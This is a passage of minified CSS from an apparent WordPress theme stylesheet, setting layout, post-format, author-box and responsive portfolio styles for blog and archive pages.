i{margin-left:.5em;font-size:.875em}.search.search-results #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-post-meta,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-post-meta,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-post-meta,.archive.author #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-post-meta,.archive.date #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-post-meta,.archive.tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-post-meta,.archive.category #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-post-meta{display:inline-block;margin-bottom:1.5em;color:#999}.search.search-results #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more,.archive.author #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more,.archive.date #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more,.archive.tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more,.archive.category #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more{float:right;background:#f3f3f3;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;display:inline-block;padding:.5em 1em;text-transform:uppercase;line-height:1em;color:#999;margin-bottom:1em}.search.search-results #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more>i,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more>i,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more>i,.archive.author #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more>i,.archive.date #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more>i,.archive.tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more>i,.archive.category #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more>i{margin-left:.5em}.search.search-results #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.archive.author #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.archive.date #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.archive.tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.archive.category #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover{color:#fff}.search.search-results #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-categories,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-categories,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-categories,.archive.author #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-categories,.archive.date #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-categories,.archive.tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-categories,.archive.category #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-categories{margin-left:.25em;line-height:1em}.search.search-results #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-comments,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-comments,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-comments,.archive.author #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-comments,.archive.date #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-comments,.archive.tag #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-comments,.archive.category #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-comments{padding-left:.5em;margin-left:.5em;border-left:1px solid #eee;line-height:1em;display:inline-block}.search.search-results #mpcth_content .mpcth-post .mpcth-post-content,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-content,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-content,.archive.author #mpcth_content .mpcth-post .mpcth-post-content,.archive.date #mpcth_content .mpcth-post .mpcth-post-content,.archive.tag #mpcth_content .mpcth-post .mpcth-post-content,.archive.category #mpcth_content .mpcth-post .mpcth-post-content{margin-top:1.5em;margin-bottom:1em}.search.search-results #mpcth_content .mpcth-post .mpcth-post-content p,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-content p,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-content p,.archive.author #mpcth_content .mpcth-post .mpcth-post-content p,.archive.date #mpcth_content .mpcth-post .mpcth-post-content p,.archive.tag #mpcth_content .mpcth-post .mpcth-post-content p,.archive.category #mpcth_content .mpcth-post .mpcth-post-content p{font-size:1.083em}.search.search-results #mpcth_content .mpcth-post .mpcth-post-thumbnail,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-thumbnail,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-thumbnail,.archive.author #mpcth_content .mpcth-post .mpcth-post-thumbnail,.archive.date #mpcth_content .mpcth-post .mpcth-post-thumbnail,.archive.tag #mpcth_content .mpcth-post .mpcth-post-thumbnail,.archive.category #mpcth_content .mpcth-post .mpcth-post-thumbnail{position:relative}.search.search-results #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox,.archive.author #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox,.archive.date #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox,.archive.tag #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox,.archive.category #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox{position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;-webkit-backface-visibility:hidden;opacity:0;filter:alpha(opacity=0)}.search.search-results #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox i,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox i,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox i,.archive.author #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox i,.archive.date #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox i,.archive.tag #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox i,.archive.category #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox i{font-size:3em;position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em;color:#fff}.search.search-results #mpcth_content .mpcth-post .mpcth-post-thumbnail:hover .mpcth-lightbox,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-thumbnail:hover .mpcth-lightbox,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-thumbnail:hover .mpcth-lightbox,.archive.author #mpcth_content .mpcth-post .mpcth-post-thumbnail:hover .mpcth-lightbox,.archive.date #mpcth_content .mpcth-post .mpcth-post-thumbnail:hover .mpcth-lightbox,.archive.tag #mpcth_content .mpcth-post .mpcth-post-thumbnail:hover .mpcth-lightbox,.archive.category #mpcth_content .mpcth-post .mpcth-post-thumbnail:hover .mpcth-lightbox{opacity:.4;filter:alpha(opacity=40)}.search.search-results #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.tax-mpc_portfolio_cat #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.tax-mpc_portfolio_tag #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.author #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.date #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.tag #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.archive.category #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail{float:left;width:33.33%;padding-right:20px;margin-right:20px}.search.search-results #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail>*,.archive.tax-mpc_portfolio_cat #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail>*,.archive.tax-mpc_portfolio_tag #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail>*,.archive.author #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail>*,.archive.date #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail>*,.archive.tag #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail>*,.archive.category #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail>*{margin-bottom:1.5em}.search.search-results #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail,.search.search-results #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail,.archive.tax-mpc_portfolio_cat #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail,.archive.tax-mpc_portfolio_cat #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail,.archive.tax-mpc_portfolio_tag #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail,.archive.tax-mpc_portfolio_tag #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail,.archive.author #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail,.archive.author #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail,.archive.date #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail,.archive.date #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail,.archive.tag #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail,.archive.tag #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail,.archive.category #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail,.archive.category #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail{float:none;width:100%;padding-right:0}.format-image .mpcth-post-thumbnail img,.format-standard .mpcth-post-thumbnail img{display:block;width:100%;height:auto}.format-gallery .mpcth-post-thumbnail img{display:block;width:100%;height:auto}.format-gallery .mpcth-post-thumbnail #main_thumbs .flex-viewport li{border:1px solid #eee;margin-right:20px;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}.format-gallery .mpcth-post-thumbnail #main_thumbs .flex-viewport li:hover,.format-gallery .mpcth-post-thumbnail #main_thumbs .flex-viewport li.flex-active-slide{opacity:1;filter:alpha(opacity=100)}.format-video .mpcth-post-thumbnail .mpcth-video-wrap{position:relative;height:0;padding-bottom:56.25%}.format-video .mpcth-post-thumbnail .mpcth-video-wrap.mpcth-video-embed>iframe{position:absolute;left:0;top:0;width:100%;height:100%}.format-video .mpcth-post-thumbnail .mpcth-video-wrap.mpcth-video-shortcode>div{position:absolute;left:0;top:0;width:100%;height:100%}.format-video .mpcth-post-thumbnail .mpcth-video-wrap.mpcth-video-shortcode .mejs-layer,.format-video .mpcth-post-thumbnail .mpcth-video-wrap.mpcth-video-shortcode .wp-video-shortcode{width:100% !important;height:100% !important}.format-video .mpcth-post-thumbnail .mpcth-video-wrap.mpcth-video-shortcode .mejs-overlay-button{margin-top:-50px !important}.format-aside .mpcth-post-header .mpcth-post-title{display:none}.format-aside .mpcth-post-content{margin-top:0}.format-quote .mpcth-post-thumbnail{font-style:italic;font-size:1.083em}.format-status .mpcth-post-thumbnail .twitter-tweet{width:100% !important;max-width:100% !important;border:1px solid #eee !important;box-shadow:none !important;margin:0 !important;border-radius:2px !important}.page-template-template-blog-php .format-status .mpcth-post-thumbnail .twitter-tweet{opacity:0;filter:alpha(opacity=0)}.page-template-template-blog-php .format-status .mpcth-post-thumbnail.mpcth-loaded .twitter-tweet{opacity:1;filter:alpha(opacity=100)}.format-chat .mpcth-post-thumbnail .mpcth-chat-message{max-width:66.66%;float:left;margin-bottom:1em;display:inline-block;clear:both}.format-chat .mpcth-post-thumbnail .mpcth-chat-message .mpcth-chat-message-text{background:#f3f3f3;padding:.75em 1em;margin:0 0 .25em;border-radius:2px;border:none;border:1px solid rgba(0,0,0,.075)}.format-chat .mpcth-post-thumbnail .mpcth-chat-message-odd{float:right}.format-chat .mpcth-post-thumbnail .mpcth-chat-message-odd .mpcth-chat-message-text{color:#fff}.format-chat .mpcth-post-thumbnail .mpcth-chat-name{text-align:right;margin:0}.single-post #mpcth_content_wrap{padding:0}.single-post .mpcth-post-header,.single-post .mpcth-vc-row-wrap .wpb_row,.single-post .mpcth-post-content,.single-post .mpcth-post-footer,.single-post .mpcth-post-author-box{padding-left:20px;padding-right:20px}.single-post .mpcth-vc-row-wrap .wpb_row{padding-left:0;padding-right:0}.single-post .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px;background-image:none !important}.single-post .mpcth-vc-row-wrap .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px}.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{margin-left:0;margin-right:0}.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{position:relative}.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay{position:absolute;top:0;left:0;bottom:0;right:0}.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-pattern{z-index:1;opacity:.4;filter:alpha(opacity=40)}.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-color{z-index:2;opacity:.4;filter:alpha(opacity=40)}.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .wpb_row{position:relative;z-index:3}.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax{background-position:top center}.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image{position:relative}.single-post .mpcth-vc-row-wrap .mpcth-overlay-image{z-index:0;position:absolute;top:0;left:0;bottom:0;right:0;background-position:center center;background-size:cover}.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image{background-attachment:fixed}@media only screen and (max-width:767px){.single-post .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image{background-attachment:initial}}.single-post .mpcth-vc-row-wrap.wpb_animate_when_almost_visible .mpcth-overlay-image{opacity:0}.single-post.mpcth-sidebar-none #mpcth_main_container{width:100%}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-content{padding-right:0;padding-left:0}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-header,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-meta,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-tags,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-footer,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-author-box{margin-left:auto;margin-right:auto;width:960px}@media only screen and (min-width:1200px){.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-header,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-meta,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-tags,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-footer,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-author-box{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-header,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-meta,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-tags,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-footer,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-author-box{width:768px}}@media only screen and (max-width:767px){.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-header,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-meta,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-tags,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-footer,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-author-box{width:100%}}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:920px}@media only screen and (min-width:1200px){.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:1160px}}@media only screen and (max-width:979px){.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:728px}}@media only screen and (max-width:767px){.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:100%}}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color.mpcth-vc-row-wrap-full-width,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image.mpcth-vc-row-wrap-full-width,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay.mpcth-vc-row-wrap-full-width{width:100%}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap .wpb_row{width:auto}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-meta,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-tags,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-post-author-box{padding-left:20px;padding-right:20px}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image{position:relative;padding:20px;margin-top:2em;margin-bottom:2em}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .wpb_row{margin-bottom:30px}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow{position:absolute;left:0;bottom:0;width:100%;height:30px;margin-top:-30px;z-index:4}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after{content:'';position:absolute;bottom:-10%;display:block;height:0;width:50.25%;border:30px solid transparent;border-bottom-color:#fff;border-top-width:0}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before{border-left-width:0;border-right-width:40px;left:0}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after{border-right-width:0;border-left-width:40px;right:0}.single-post.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width{width:100%}.single-post .mpcth-post .mpcth-post-header{padding-top:1.75em}.single-post .mpcth-post .mpcth-post-header .mpcth-post-title{font-size:1.333em;text-transform:uppercase;border-bottom:1px solid #eee;margin-bottom:1.5em;display:block}.single-post .mpcth-post .mpcth-post-header .mpcth-post-title span{display:inline-block;border-bottom:1px solid transparent;padding-bottom:.814em;margin-bottom:-1px}.single-post .mpcth-post .mpcth-post-header .mpcth-post-title a{color:#666}.single-post .mpcth-post .mpcth-post-header .mpcth-post-title i{margin-left:.5em;font-size:.875em}.single-post .mpcth-post .mpcth-post-header .mpcth-post-pagination{float:right}.single-post .mpcth-post .mpcth-post-content{margin:2em 0 1.5em;font-size:1.083em;line-height:1.5em}.single-post .mpcth-post .mpcth-post-content .mpcth-post-meta{color:#999}.single-post .mpcth-post .mpcth-post-content .mpcth-post-meta .mpcth-categories{margin-left:.25em;line-height:1em}.single-post .mpcth-post .mpcth-post-content .mpcth-post-meta .mpcth-comments{padding-left:.5em;margin-left:.5em;border-left:1px solid #eee;line-height:1em;display:inline-block}.single-post .mpcth-post .mpcth-post-content .mpcth-post-meta .mpcth-static-text{color:#999}.single-post .mpcth-post .mpcth-post-content .mpcth-post-tags{color:#999}.single-post .mpcth-post .mpcth-post-author-box{margin:2em 0 1.5em;font-size:1.083em;line-height:1.5em;padding:0}.single-post .mpcth-post .mpcth-post-author-box .mpcth-author-box-wrapper{border:1px solid #eee;padding:0 20px}.single-post .mpcth-post .mpcth-post-author-box .mpcth-author-box-wrapper img{position:relative;z-index:2;display:block;width:140px;height:auto;float:left;margin-right:20px;margin-left:-20px}@media only screen and (max-width:767px){.mpcth-responsive .single-post .mpcth-post .mpcth-post-author-box .mpcth-author-box-wrapper img{width:100%;margin-bottom:20px}}.single-post .mpcth-post .mpcth-post-author-box .mpcth-author-box-wrapper h4{text-transform:uppercase;margin:1em 0 .25em}.single-mpc_portfolio #mpcth_content_wrap{padding:0}.single-mpc_portfolio .mpcth-post-header .mpcth-top-side,.single-mpc_portfolio .mpcth-post-header .mpcth-left-side,.single-mpc_portfolio .mpcth-vc-row-wrap .wpb_row,.single-mpc_portfolio .mpcth-post-content,.single-mpc_portfolio .mpcth-post-footer{padding-left:20px;padding-right:20px}.single-mpc_portfolio .mpcth-vc-row-wrap .wpb_row{padding-left:0;padding-right:0}.single-mpc_portfolio .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px;background-image:none !important}.single-mpc_portfolio .mpcth-vc-row-wrap .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px}.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{margin-left:0;margin-right:0}.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{position:relative}.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay{position:absolute;top:0;left:0;bottom:0;right:0}.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-pattern{z-index:1;opacity:.4;filter:alpha(opacity=40)}.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-color{z-index:2;opacity:.4;filter:alpha(opacity=40)}.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .wpb_row{position:relative;z-index:3}.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax{background-position:top center}.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image{position:relative}.single-mpc_portfolio .mpcth-vc-row-wrap .mpcth-overlay-image{z-index:0;position:absolute;top:0;left:0;bottom:0;right:0;background-position:center center;background-size:cover}.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image{background-attachment:fixed}@media only screen and (max-width:767px){.single-mpc_portfolio .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image{background-attachment:initial}}.single-mpc_portfolio .mpcth-vc-row-wrap.wpb_animate_when_almost_visible .mpcth-overlay-image{opacity:0}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container{width:100%}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-post-content{padding-right:0;padding-left:0}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .post-password-form,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container #mpcth_content>article>.mpcth-post-header,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-post-meta,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-post-tags,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container #mpcth_content>article>.mpcth-post-footer{margin-left:auto;margin-right:auto;width:960px}@media only screen and (min-width:1200px){.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .post-password-form,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container #mpcth_content>article>.mpcth-post-header,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-post-meta,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-post-tags,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container #mpcth_content>article>.mpcth-post-footer{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .post-password-form,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container #mpcth_content>article>.mpcth-post-header,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-post-meta,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-post-tags,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container #mpcth_content>article>.mpcth-post-footer{width:768px}}@media only screen and (max-width:767px){.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .post-password-form,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container #mpcth_content>article>.mpcth-post-header,.mpcth-responsive 